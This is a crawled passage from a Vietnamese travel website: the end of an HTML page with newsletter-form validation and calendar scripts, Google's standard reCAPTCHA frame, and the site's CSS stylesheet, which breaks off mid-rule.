                        <button id="btn-register" style="width:100%;" validate="/login/login/validate" id="btn-register" type="button" class="btn btn-primary">
                            Đăng ký
                        </button>
                        <p class="guide">Bấm vào đăng ký nghĩa là bạn đã đọc và đồng ý với <a href="#" title="#" target="_blank">Điều khoản sử dụng của chúng tôi</a></p>
                    </form>
                </div>
            </div>
        </div>

    </div>
</div>        <div class="shadow-login"></div>
    <script type="text/javascript" src="/js/web3nhat.min.js?v=1.1.4.2"></script>
<script type="text/javascript">
/*<![CDATA[*/
var newsl_formSubmit = true;
            jQuery('.newsletter-form').on('submit', function() {
                var thi = jQuery(this);
                thi.find('.newsletters-message').hide();
                if (!newsl_formSubmit)
                    return false;
                newsl_formSubmit = false;
                jQuery.ajax({
                    'type': 'POST',
                    'dataType': 'JSON',
                    'url': thi.attr('action'),
                    'data': thi.serialize(),
                    'beforeSend': function() {
                        w3ShowLoading(thi.find('#newslettersubmit'), 'left', -40, 0);
                    },
                    'success': function(res) {
                        if (res.code != '200') {
                            if (res.errors) {
                                parseJsonErrors(res.errors,thi);
                            }
                        } else {
                            thi[0].reset();
                            if(res.message)
                                thi.find('.newsletters-message').html(res.message).show();
                        }
                        w3HideLoading();
                        newsl_formSubmit = true;
                    },
                    'error': function() {
                        w3HideLoading();
                        newsl_formSubmit = true;
                    }
                });
                return false;
            });
jQuery(function($) {
jQuery('#newsletter-form').yiiactiveform({'attributes':[{'id':'Newsletters_email','inputID':'Newsletters_email','errorID':'Newsletters_email_em_','model':'Newsletters','name':'email','enableAjaxValidation':false,'clientValidation':function(value, messages, attribute) {

if(jQuery.trim(value)=='') {
	messages.push("Email kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p r\u1ed7ng.");
}


if(jQuery.trim(value)!='') {
	
if(value.length>100) {
	messages.push("Email qu\u00e1 d\u00e0i (t\u1ed1i \u0111a l\u00e0 100 k\u00ed t\u1ef1).");
}

}



if(jQuery.trim(value)!='' && !value.match(/^[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?$/)) {
	messages.push("Email kh\u00f4ng l\u00e0 m\u1ed9t email h\u1ee3p l\u1ec7");
}

}}],'errorCss':'error'});
});
/*]]>*/
</script>
</body>
    <script type="text/javascript" src="/themes/introduce/w3ni518/js/bootstrap.min.js"></script>
    <script type="text/javascript" src="/themes/introduce/w3ni518/js/owl.carousel.min.js"></script>
    <script type="text/javascript" src="/themes/introduce/w3ni518/js/moment.min.js"></script>
    <script type="text/javascript" src="/themes/introduce/w3ni518/js/pignose.calendar.min.js"></script>
    <script type="text/javascript" src="/themes/introduce/w3ni518/js/jquery-ui.js"></script>
    <script type="text/javascript" src="/themes/introduce/w3ni518/js/main.js?v=1.1.1"></script>
    <script type="text/javascript" src="/themes/introduce/w3ni518/js/menu_bar.js"></script>
    <script>
        $(document).ready(function () {

            $('.check-height-1').height($('.check-height-1').width() / 1.92);
            $('.check-height-2').height($('.check-height-2').width() - 60);
        })
    </script>
    <script type="text/javascript">
                (function ($) {
                    $.fn.clickToggle = function (func1, func2) {
                        var funcs = [func1, func2];
                        this.data('toggleclicked', 0);
                        this.click(function () {
                            var data = $(this).data();
                            var tc = data.toggleclicked;
                            $.proxy(funcs[tc], this)();
                            data.toggleclicked = (tc + 1) % 2;
                        });
                        return this;
                    };
                }(jQuery));
        $(document).ready(function () {
            $('.check-height-60').height($('.check-height-60').width() - 30);
            $('.dropdown-toggle').clickToggle(function () {
                $(this).next().css('display', 'block');
            }, function () {
                $(this).next().css('display', 'none');
            });
            $('.datepicker').datepicker({dateFormat: 'dd-mm-yy'});
            $(".ui-datepicker-next").html('<i class="fa fa-angle-right"></i>');
            $(".ui-datepicker-pre").html('<i class="fa fa-angle-left"></i>');
        });
    </script>
    <script type="text/javascript">
        $(document).ready(function(){
             clickF();
            $(".pignose-calendar-top-nav").click(function(){
                $(".pignose-calendar-top-nav").click(function(){clickF();});
                clickF();
            })

            function clickF(){
                $(".calendar .pignose-calendar-unit").each(function(){
                $(this).click(function(){
                    date=$(this).attr('data-date');

                    day=date.substring(8,11);
                    m=date.substring(5,7);
                    y=date.substring(0,4);
                    urls=window.location.href;
                    url = new URL(urls);
                    url.searchParams.set('d', day);
                    url.searchParams.set('m', m);
                    url.searchParams.set('y', y);
                    window.location.href=url;
                })
                
            })
            }
            
        });
    </script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 257
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UucnRdyWnH-S4Ab_H5Ejmg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769064076683');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://espc.com.vn/themes/introduce/w3ni518/css/style.css?v=1.0.5
body_size: 6702
content:
.container {
  max-width: 1200px;
}
body {
  /*overflow: hidden;*/
}
#body {
  overflow: auto;
}

.bg-shadow,
.bg-shadow2,
.bg-shadow3 {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background-color: rgba(0, 0, 0, 0.2);
}

.bg-shadow2 {
  background-color: rgba(0, 0, 0, 0.68);
}

.bg-shadow3 {
  background-color: rgba(0, 0, 0, 0.6);
}

/* header */
.top-html {
  width: 100%;
  padding-right: 30px;
  padding-left: 30px;
  position: relative;
  overflow: hidden;
  padding-bottom: 12px;
  background: #6fbf54;
}
.top-html::before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 1px;
  background: #ffffff;
  opacity: 0.4;
}
.top-html .center-box-top {
  width: 100%;
  order: 2;
  max-width: 830px;
}
.top-html .center-box-top h2 {
  font-size: 27px;
  margin: 0;
}
.top-html .right-box-top {
  width: 171px;
  order: 1;
}
.top-html .left-box-top {
  width: 280px;
  order: 3;
}
.top-html .box-header-button .item-img {
  width: 100%;
  height: 42px;
  margin-bottom: 8px;
  border-radius: 3px;
  overflow: hidden;
}
.top-html .box-header-button .item-img img {
  width: 100%;
  height: 100%;
}
.top-html .box-header-button a {
  width: 100%;
  min-height: 50px;
  padding: 6px 10px;
  background: #ffb800;
  border-radius: 3px;
  overflow: hidden;
  border: 1px solid #fff500;
  display: flex;
  align-items: center;
  justify-content: center;
}
.top-html .box-header-button a span {
  text-align: center;
  font-size: 20px;
  line-height: 100%;
  font-weight: 600;
  text-transform: uppercase;
  color: #ffffff;
}
.top-html .box-header-button a:hover {
  background: #ffffff;
}
.top-html .box-header-button a:hover span {
  color: #ffb800;
}
.top-html .left-box-top.box-header-button a span {
  font-size: 15px;
}
.section-banner-home {
  width: 100%;
  position: relative;
}

.section-list-menu-images {
  width: 100%;
  padding: 0 18px;
  overflow: hidden;
}
.section-list-menu-images .endow {
  position: relative;
  width: 100%;
  overflow: hidden;
}
.section-list-menu-images .endow .img-item {
  width: 100%;
  border-radius: 3px;
  padding-top: 50%;
  position: relative;
  overflow: hidden;
  transition: all 0.5s;
}
.section-list-menu-images .endow .img-item img {
  position: absolute;
  top: 50%;
  left: 50%;
  overflow: hidden;
  transform: translate(-50%, -50%);
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.section-list-menu-images .endow .text-item {
  position: absolute;
  bottom: 20px;
  left: 50%;
  text-align: center;
  transform: translate(-50%, 0);
  font-size: 20px;
  font-weight: 600;
  text-transform: uppercase;
  color: #ffffff;
}
.header {
  width: 100%;
  position: relative;
  background: #60be48;
  z-index: 10;
}
.header .top-header {
  width: 100%;
  display: flex;
  justify-content: space-between;
}
.header-abs {
  /* width: 100%; */
}
/* 
.header-abs{
   position: absolute;
   width: 100%;
   top: 0;
   left: 0;
   z-index: 9;
} */
.header-right {
  display: flex;
  gap: 44px;
}
.box-sign {
  min-width: 156px;
  display: flex;
}
.box-sign a {
  font-size: 15px;
  color: #fff;
  cursor: pointer;
  font-weight: 500;
}
.box-sign svg {
  color: #fff;
  margin-left: 10px;
}

.infor-header {
  display: flex;
  gap: 16px;
}
.infor-header li {
  min-width: fit-content;
  float: left;
}

.infor-header li:first-child {
  padding-left: 0;
}

.infor-header li:last-child {
  border-right: 0;
  padding-right: 0;
}

.infor-header li a {
  font-size: 12px;
  color: #fff;
  font-weight: 500;
}

.slider-header {
  position: relative;
  z-index: 1;
}
.slider-header img {
  width: 100%;
}

.top-html .logo {
  min-width: 160px;
  max-width: 160px;
  height: 60px;
  display: flex;
  align-items: center;
  justify-content: start;
}
.header .box-bott {
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.main-menu {
  display: flex;
  gap: 60px;
}
.main-menu > li {
  line-height: 1;
  display: inline-block;
  position: relative;
}
.main-menu > li > a::before {
  position: absolute;
  content: "";
  top: calc(100% + 8px);
  left: 50%;
  transform: translateX(-50%);
  background: #fff;
  width: 0;
  transition: all 0.3s;
  height: 2px;
}
/* .main-menu .active > a::before */
.main-menu > li > a:hover::before {
  width: 70%;
  transition: all 0.3s;
}
.main-menu li:last-child {
  border-right: 0;
}
.main-menu > li > a {
  font-size: 16px;
  font-weight: 600;
  line-height: 120%;
  text-transform: uppercase;
  color: #ffffff !important;
  line-height: 1;
  display: inline-block;
}
.main-menu > li > ul > li a {
  font-size: 14px;
  font-weight: 400;
  display: inline-block;
  white-space: nowrap;
  padding: 10px 17px 10px 10px;
  text-align: left;
  width: 100%;
}
.main-menu > li > ul {
  position: absolute;
  padding-top: 10px;
  display: none;
  border-bottom: 4px solid #6fbf54;
  border-radius: 6px;
  overflow: hidden;
}
.main-menu > li > ul li {
  width: 100%;
  background: #fff;
  border-bottom: 1px solid #ebebeb;
}
.main-menu > li > ul li:hover {
  background: #f3f3f3;
  /*border-top: 1px solid black;
   border-left: 1px solid black;
   border-right: 1px solid #999;
   border-bottom: 1px solid #999;*/
}
.main-menu > li:hover > ul {
  display: block;
}
.main-menu > li:hover > a {
  color: #6fbf54;
}

/*------------------------------*/

.title-page-1 {
  position: relative;
  width: 100%;
  float: left;
  padding-left: 40px;
  margin: 30px 0;
}

.title-page-1:before {
  content: "";
  background-image: url("../images/icon-paper-plane.png");
  background-repeat: no-repeat;
  background-position: center;
  width: 26px;
  height: 20px;
  position: absolute;
  top: 2px;
  left: 0;
}

.title-page-1 h2 {
  font-family: "Roboto Condensed";
  font-size: 24px;
  color: #000000;
  display: inline-block;
  text-transform: uppercase;
  font-weight: 400;
  margin: 0;
}

.cover-item-ticket {
  -webkit-box-shadow: -2px 6px 16px -1px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: -2px 6px 16px -1px rgba(0, 0, 0, 0.3);
  box-shadow: -2px 6px 16px -1px rgba(0, 0, 0, 0.3);
  width: 100%;
  float: left;
}

.image-ticket {
  width: 100%;
  float: left;
}

.image-ticket img {
  width: 100%;
}

.caption-ticket {
  width: 100%;
  display: inline-block;
  background-color: #ffffff;
  padding: 25px;
  float: left;
}

.price-ticket {
  text-align: center;
  padding-bottom: 25px;
  border-bottom: 1px solid #ebebeb;
}

.price-ticket p {
  font-size: 24px;
  color: #d70000;
  font-family: "Roboto Condensed";
  font-weight: 400;
}

.infor-ticket {
  padding: 15px 0;
  display: table;
}

.logo-plane {
  width: 125px;
  display: table-cell;
  vertical-align: middle;
  text-align: center;
  padding-right: 3px;
  /*float: left;*/
}

.logo-plane a {
  display: inline-block;
}

.time-fight {
  /*width: calc(100% - 125px);*/
  /*float: right;*/
  display: table-cell;
  padding-left: 3px;
  vertical-align: middle;
}

.outward-journey,
.return-journey {
  width: 100%;
  display: inline-block;
  padding: 5px 0;
}

.outward-journey p,
.return-journey p {
  width: 50%;
  float: left;
  font-family: "Roboto Condensed";
  font-size: 18px;
  font-weight: 400;
  color: #000000;
  line-height: 21px;
}

.outward-journey p:first-child,
.return-journey p:first-child {
  position: relative;
  padding-left: 33px;
}

.outward-journey p:first-child:before,
.return-journey p:first-child:before {
  position: absolute;
  content: "";
  background-image: url("../images/icon-airplane-go.png");
  width: 25px;
  height: 21px;
  top: 0;
  left: 0;
  background-size: 100%;
}

.return-journey p:first-child:before {
  background-image: url("../images/icon-airplane-back.png");
}

.outward-journey p:last-child,
.return-journey p:last-child {
  text-align: center;
}

.booking-ticket {
  display: inline-block;
  width: 100%;
}

.booking-ticket a {
  font-weight: 600;
  font-size: 16px;
  color: #ffffff;
  text-transform: uppercase;
  padding: 8px 38px 7px;
  background-color: #6fbf54;
  display: inline-block;
  font-family: "Roboto Condensed";
}

.sales-ticket .view-more,
.unique-ticket .view-more {
  width: 100%;
  float: left;
  margin: 50px 0 45px 0;
}

.sales-ticket .view-more a,
.unique-ticket .view-more a {
  font-family: "Roboto Condensed";
  font-weight: 400;
  font-size: 14px;
  color: #000000;
  display: inline-block;
  text-transform: uppercase;
  padding: 10px 55px;
  background-color: #fff100;
  border-radius: 15px;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
}

.form-search-back-booking input[type="text"] {
  display: block;
  width: 100%;
  background-color: #fff;
  border: 0;
  -webkit-box-shadow: 0px 0px 16px 0px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0px 0px 16px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 0px 16px 0px rgba(0, 0, 0, 0.2);
  height: 50px;
  padding-left: 25px;
  padding-right: 25px;
  color: #000000;
  font-size: 18px;
  font-weight: 400;
}

.form-search-back-booking input[type="submit"] {
  width: 100%;
  display: block;
  background-color: #6fbf54;
  font-size: 18px;
  text-transform: uppercase;
  color: #ffffff;
  text-align: center;
  height: 50px;
  line-height: 50px;
  border: 0;
  -webkit-box-shadow: 0px 0px 16px 0px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0px 0px 16px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 0px 16px 0px rgba(0, 0, 0, 0.2);
}

.favorite-destination {
}

.content-favorite-destination {
}

.list-destination li {
  min-width: 300px;
  width: 33.33333333%;
  float: left;
  padding: 0 15px;
  margin-bottom: 30px;
}

.list-destination li:nth-child(1),
.list-destination li:nth-child(7) {
  width: 66.666666666%;
}

.list-destination li:nth-child(3) {
  clear: both;
}

.list-destination a {
  position: relative;
  width: 100%;
  float: left;
}

.image-destination {
  width: 100%;
  float: left;
  height: 100%;
}

.image-destination img {
  width: 100%;
  height: 100%;
}

.bg-destination-1 {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: rgba(0, 0, 0, 0.25);
  transition: all ease 0.3s;
  -webkit-transition: all ease 0.3s;
  -moz-transition: all ease 0.3s;
  opacity: 1;
}

.bg-destination-1 p {
  color: #fff;
  text-align: center;
  width: 100%;
  position: relative;
  top: 50%;
  transform: translateY(-50%);
}

.bg-destination-2 {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.3);
  padding: 25px 10% 30px;
  opacity: 0;
  transition: all ease 0.3s;
  -webkit-transition: all ease 0.3s;
  -moz-transition: all ease 0.3s;
}

.bg-destination-2 > h4 {
  font-weight: 500;
  font-size: 18px;
  color: #fff;
  margin-bottom: 15px;
  margin-top: 0;
  text-align: center;
  width: 100%;
  line-height: 1.3;
  text-transform: uppercase;
}

.bg-destination-2 div {
  color: #fff;
  text-align: center;
}

.list-destination a:hover .bg-destination-1 {
  opacity: 0;
  transition: all ease 0.3s;
  -webkit-transition: all ease 0.3s;
  -moz-transition: all ease 0.3s;
}

.list-destination a:hover .bg-destination-2 {
  opacity: 1;
  transition: all ease 0.3s;
  -webkit-transition: all ease 0.3s;
  -moz-transition: all ease 0.3s;
}

.partner {
  margin: 30px 0;
}

.content-partner {
}

.content-partner ul {
  float: left;
}

.content-partner ul li {
  float: left;
  padding: 0 2.5px;
  width: 14.285%;
  margin-bottom: 5px;
}

.row-5 {
  margin-left: -5px;
  margin-right: -5px;
}

.content-partner ul li a {
  border: 1px solid #ebebea;
  border-radius: 5px;
  display: inline-block;
  width: 100%;
  height: 72px;
  float: left;
  padding: 2px;
}

.content-partner ul li a img {
  position: relative;
  max-width: 100%;
  max-height: 100%;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.contact-home {
  width: 100%;
  background-image: url("../images/bg-section-contact.jpg");
  background-position: center bottom;
  background-size: cover;
  background-repeat: no-repeat;
}

.form-contact {
  background-color: #6fbf54;
  padding: 40px 35px;
  margin: 40px 0px;
}

.form-contact h3 {
  font-family: "Roboto Condensed";
  font-size: 24px;
  font-weight: 600;
  color: #ffffff;
  width: 100%;
  text-align: center;
  margin-top: 0;
  text-transform: uppercase;
  margin-bottom: 10px;
}

.form-contact p {
  font-family: "Roboto Condensed";
  font-size: 14px;
  color: #ffffff;
  line-height: 1.7;
  font-style: italic;
  text-align: center;
  padding: 0 30px;
  margin-bottom: 20px;
}

.form-contact input[type="text"],
.form-contact input[type="email"],
.form-contact input[type="date"],
.form-contact select {
  width: 100%;
  background-color: #a8d495;
  border: 0;
  display: block;
  color: #fff;
  padding-left: 20px;
  font-family: "Roboto Condensed";
  padding-right: 20px;
  height: 33px;
}
.form-contact textarea {
  width: 100%;
  background-color: #a8d495;
  border: 0;
  display: block;
  color: #fff;
  padding-left: 20px;
  font-family: "Roboto Condensed";
  padding-right: 20px;
  height: 100px;
}
.form-contact label {
  color: #fff;
}
.form-contact i {
  position: absolute;
  right: 7px;
  color: #fff;
  bottom: 6px;
  font-size: 19px;
}
.form-contact .form_datetime {
  position: relative;
}
.form-contact input[type="submit"] {
  position: relative;
  padding: 13px 60px 13px 28px;
  background-image: url("../images/Vector.png");
  background-size: 100% 100%;
  /* border: 1px solid #FFB800; */
  outline: 0;
  margin-top: 35px;
  display: inline-block;
  border-radius: 0px;
  /* padding: 11px 40px 9px 40px; */
  font-size: 16px;
  color: #ffffff;
  text-transform: uppercase;
  /* -webkit-box-shadow: 10px 10px 29px -9px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 10px 10px 29px -9px rgba(0, 0, 0, 0.75);
  box-shadow: 10px 10px 29px -9px rgba(0, 0, 0, 0.75);
  text-shadow: 4px 3px 2px rgba(150, 150, 150, 1); */
}

/*footer*/
.footer {
  background-image: url("../images/bg-footer.jpg");
  background-repeat: no-repeat;
  background-size: cover;
  width: 100%;
  height: 100%;
  background-position: bottom center;
  padding: 20px 0px 20px 0px;
  float: left;
}
.col-footer {
  margin-top: 30px;
}
.top-footer {
  padding: 30px 0;
  width: 100%;
  float: left;
  border-bottom: 1px solid #595959;
}

.title-footer-1 {
  position: relative;
  margin-bottom: 35px;
}

.title-footer-1 h4 {
  margin: 0;
  padding: 0 0 8px 0;
  color: #6fbf54;
  font-weight: 400;
  text-transform: uppercase;
}

.title-footer-1:after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 51px;
  height: 1px;
  background-color: #6fbf54;
}

.content-footer.list-menu {
}

.content-footer.list-menu ul {
  padding-left: 13px;
  list-style: disc;
}

.content-footer.list-menu ul li {
  list-style-image: url("../images/icon-ellipse.png");
  padding: 5px 0;
  width: 100%;
  float: left;
}

.content-footer.list-menu ul li a {
  font-size: 12px;
  color: #ffffff;
  font-weight: 400;
  line-height: 1.6;
}

.bottom-footer {
  margin-top: 30px;
  width: 100%;
  float: left;
  color: #ffffff;
}

.contact-footer {
  color: #ffffff;
  line-height: 1.5;
  font-family: "Roboto Condensed";
  font-size: 12px;
}

.contact-footer p {
  margin-bottom: 10px;
}

.title-footer-2 {
  margin-bottom: 20px;
  padding-top: 40px;
}

.title-footer-2 h4 {
  font-size: 18px;
  margin: 0;
  font-weight: 400;
  text-transform: uppercase;
}

.blog-footer ul li {
  width: 100%;
  float: left;
  margin-bottom: 10px;
}

.blog-footer ul li .img-blog-footer {
  width: 70px;

  float: left;
}

.blog-footer ul li .img-blog-footer img {
  width: 100%;
  min-height: 50px;
}

.blog-footer ul li .caption-blog-footer {
  display: block;
  margin-left: 80px;
}

.blog-footer ul li .caption-blog-footer a {
  display: block;
  font-family: "Roboto Condensed";
  font-size: 12px;
  color: #ffffff;
  line-height: 1.5;
}

.relative-news-letter {
  position: relative;
  margin-bottom: 10px;
}

.relative-news-letter input[type="text"] {
  width: 100%;
  height: 30px;
  color: #ffffff;
  padding: 5px 75px 5px 10px;
  background-color: rgba(255, 255, 255, 0.14);
  border: 0;
  outline: 0;
  font-size: 12px;
}

.relative-news-letter input[type="submit"] {
  position: absolute;
  top: 0;
  right: 0;
  font-size: 12px;
  color: #ffffff;
  text-transform: uppercase;
  border: 0;
  outline: 0;
  padding: 9px 0;
  text-align: center;
  width: 70px;
  line-height: 1;
  background-color: #6fbf54;
}

.news-letter-footer p {
  font-size: 12px;
  line-height: 2;
  color: #ffffff;
}

.list-social li {
  float: left;
}

.list-social li a {
  font-size: 14px;
  color: #fff;
  font-weight: 500;
}

/*end footer*/

/*alert site*/
.alert-box {
  color: #555;
  border-radius: 10px;
  font-family: Tahoma, Arial, sans-serif;
  font-size: 18px;
  padding: 10px 20px 10px 36px;
  margin: 10px;
  position: relative;
  max-width: 90%;
  width: 300px;
  margin: 0 auto;
}
#alert-box {
  z-index: 2000;
  position: fixed;
  top: 25%;
  left: 0;
  width: 100%;
  text-align: center;
}
.alert-box span {
  font-weight: bold;
  text-transform: uppercase;
}
#alert-box .alert-box .yj-closeFlash {
  position: absolute;
  top: 6px;
  right: 16px;
}
#alert-box .error {
  background: #ffecec url("images/error.png") no-repeat 10px 50%;
  border: 1px solid #f5aca6;
}
#alert-box .success {
  background: #e9ffd9 url("images/success.png") no-repeat 10px 50%;
  border: 1px solid #a6ca8a;
}
#alert-box .warning {
  background: #fff8c4 url("images/warning.png") no-repeat 10px 50%;
  border: 1px solid #f2c779;
}
#alert-box .notice {
  background: #e3f7fc url("images/notice.png") no-repeat 10px 50%;
  border: 1px solid #8ed9f6;
}

/*end alert site*/

.plh-fff::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #ffffff;
}
.plh-fff::-moz-placeholder {
  /* Firefox 19+ */
  color: #ffffff;
}
.plh-fff:-ms-input-placeholder {
  /* IE 10+ */
  color: #ffffff;
}
.plh-fff:-moz-placeholder {
  /* Firefox 18- */
  color: #ffffff;
}

.plh-italic::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  font-style: italic;
}
.plh-italic::-moz-placeholder {
  /* Firefox 19+ */
  font-style: italic;
}
.plh-italic:-ms-input-placeholder {
  /* IE 10+ */
  font-style: italic;
}
.plh-italic:-moz-placeholder {
  /* Firefox 18- */
  font-style: italic;
}

/*blog*/

.breadcrumbs {
  width: 100%;
  float: left;
  background-color: #f3f1f1;
  margin-bottom: 60px;
}

.breadcrumbs ul li {
  display: inline-block;
  font-weight: 400;
  font-size: 13px;
  font-style: italic;
  padding: 6px 0;
}

.breadcrumbs ul li a {
  font-weight: 400;
  font-size: 13px;
  font-style: italic;
}

.breadcrumbs ul li.separated {
  padding: 0 5px;
}

.breadcrumbs ul li.separated:last-child {
  display: none;
}

.item-news {
  -webkit-box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.35);
  -moz-box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.35);
  box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.35);
  width: 100%;
  display: inline-block;
  margin-bottom: 60px;
}

.img-news {
  width: 100%;
}

.img-news img {
  width: 100%;
}

.caption-news {
  padding: 40px 30px 30px;
  width: 100%;
  float: left;
}

.date-news {
  margin-bottom: 10px;
  width: 105px;
  height: 135px;
  border: 1px solid #ccc;
  border-bottom: 0;
  position: relative;
  padding: 7px 3px 35px 3px;
  float: left;
  margin-right: 20px;
}

.date-news:before {
  content: "";
  position: absolute;
  bottom: 15px;
  width: 59.5px;
  background-color: #ccc;
  left: -4px;
  height: 1px;
  transform: rotate(-30deg);
}

.date-news:after {
  content: "";
  position: absolute;
  bottom: 15px;
  width: 59.5px;
  background-color: #ccc;
  right: -4px;
  height: 1px;
  transform: rotate(30deg);
}

.cover-date-news {
  width: 100%;
  float: left;
  border-top: 1px dashed #ccc;
  text-align: center;
}

.cover-date-news .month {
  font-family: "utm avo";
  font-size: 14px;
  font-weight: 600;
  color: #000000;
}

.cover-date-news .date {
  font-family: "utm bebas";
  font-size: 48px;
  color: #000000;
  font-weight: 600;
  line-height: 1;
}

.cover-date-news .dotw {
  font-family: "utm bebas";
  font-size: 18px;
  color: #000000;
  font-weight: 600;
}

.caption-info {
  /*margin-left: 125px;*/
}

.link-news {
  clear: unset;
  display: block;
  margin: 0;
  font-weight: 400;
}

.link-news a {
  font-size: 18px;
}

.date-news-2 {
  font-size: 12px;
  color: #808080;
  width: 100%;
  display: inline-block;
  margin: 10px 0;
}

.des-news {
  line-height: 30px;
  color: #000000;
}

.des-news table,
.des-news table tr,
.des-news table tr td {
  border: 1px solid;
  padding: 3px;
}

.view-more-news {
  margin-top: 20px;
  color: #000000;
  font-family: "Roboto Condensed";
  font-weight: 400;
  text-transform: uppercase;
  background-color: #fff100;
  border-radius: 20px;
  width: 170px;
  text-align: center;
  padding: 9px 0 7px;
  display: inline-block;
}

.title-page-2 {
  position: relative;
  width: 100%;
  float: left;
  padding-left: 40px;
}

.title-page-2:before {
  content: "";
  background-image: url(../images/icon-paper-plane.png);
  background-repeat: no-repeat;
  background-position: center;
  width: 26px;
  height: 20px;
  position: absolute;
  top: 2px;
  left: 0;
}

.title-page-2 h3 {
  font-family: "Roboto Condensed";
  font-size: 24px;
  color: #000000;
  display: inline-block;
  text-transform: uppercase;
  font-weight: 400;
  margin: 0;
}

.news-new {
}

.news-new .news-sb {
  width: 100%;
  float: left;
}

.news-new .news-sb ul li {
  width: 100%;
  float: left;
  margin-bottom: 15px;
  padding-bottom: 15px;
  border-bottom: 1px dashed #f5f5f5;
}

.img-news-sb {
  width: 140px;
  float: left;
}

.img-news-sb img {
  width: 100%;
  min-height: 100px;
}

.caption-news-sb {
  margin-left: 150px;
}
/*end blog*/
.content-footer.list-menu ul li a:hover,
.blog-footer ul li .caption-blog-footer a:hover,
.list-social li a:hover,
.infor-header li a:hover {
  color: #142b0a;
  cursor: pointer;
}
input[type="radio"] {
  cursor: pointer;
  display: inline-block;
  height: 13px;
  margin-right: 13px;
  position: relative;
  width: 13px;
  -webkit-appearance: none;
}
input[type="radio"]:checked {
  background-color: #fff;
  background-image: -webkit-linear-gradient(
      0deg,
      transparent 20%,
      hsla(0, 0%, 100%, 0.7),
      transparent 80%
    ),
    -webkit-linear-gradient(90deg, transparent 20%, hsla(0, 0%, 100%, 0.7), transparent
          80%);
  border-radius: 10px;
}
input[type="radio"]:after {
  background-color: #ffd800;
  border-radius: 25px;
  content: "";
  display: block;
  height: 7px;
  left: 3px;
  position: relative;
  top: 3px;
  width: 7px;
}
input[type="radio"]:checked:after {
  background-color: #ffd800;
}
.owl-dots {
  display: none !important;
}
@media screen and (max-width: 450px) {
  .content-partner ul li {
    min-width: 50%;
  }
  .list-destination a:hover .bg-destination-2 {
    background: #000;
  }
  .images-contact-form {
    display: none;
  }
}
.outward-journey p,
.return-journey p {
  padding-left: 6px;
}
@media screen and (max-width: 991px) and (min-width: 768px) {
  .time-fight {
    width: 60%;
  }
  .outward-journey p,
  .return-journey p {
    font-size: 14px;
    padding-left: 6px;
  }
}
@media screen and (min-width: 768px) {
  .header .top-header {
    padding: 16px 30px;
  }
  .top-html .box-header-button .item-img img {
    object-fit: contain;
  }
  .top-html {
    display: flex;
    justify-content: space-between;
  }
  .top-html .logo {
    min-width: 240px;
    max-width: 240px;
    height: 80px;
    margin-left: auto;
    margin-right: auto;
  }
  .top-html .box-header-button {
    padding: 15px 0;
  }
  .top-html .center-box-top {
    padding: 0 12px;
  }
}
@media screen and (max-width: 776px) {
  .news-calendar {
    width: 100%;
  }
  .caption-news {
    padding: 20px 0px 20px;
  }
  .tab-detail-packages .nav-tabs li a {
    padding: 5px !important;
    white-space: nowrap;
  }
  .content-tours .row {
    padding: 5px 0px !important;
  }
  .caption-tours h4 {
    padding: 0px 10px;
  }
  .form-search-back-booking .row > div {
    margin-bottom: 10px;
  }
  .list-destination li {
    margin-left: 0;
    width: 100% !important;
  }
  h2 {
    font-size: 16px !important;
  }
  #text-up-header {
    top: -80px;
  }
  #text-up-header h1 {
    font-size: 16px;
    line-height: 1.2;
    margin: 0px;
  }
  #text-up-header .price-header {
    font-size: 14px;
  }
  .tab-detail-packages .nav-tabs li a {
    text-transform: uppercase;
    padding: 5px 10px;
  }
}

.item-ticket {
  overflow: hidden;
  margin-top: 15px;
  width: unset;
  padding-bottom: 15px;
  clear: both;
  float: none;
}
.list-ticket {
  display: grid;
  -ms-grid-columns: minmax(0, 1fr) 30px minmax(0, 1fr) 30px minmax(0, 1fr) 30px
    minmax(0, 1fr);
  grid-template-columns: repeat(3, minmax(0, 1fr));
  gap: 0px 5px;
  width: 100%;
}
.list-news {
  /*overflow: hidden;*/
}
.tours-item {
  /*padding-top: 15px;*/
}
.breadcrumb {
  padding: 0px;
  margin-bottom: 0px;
  background-color: inherit;
}
.shop {
  margin-top: 30px;
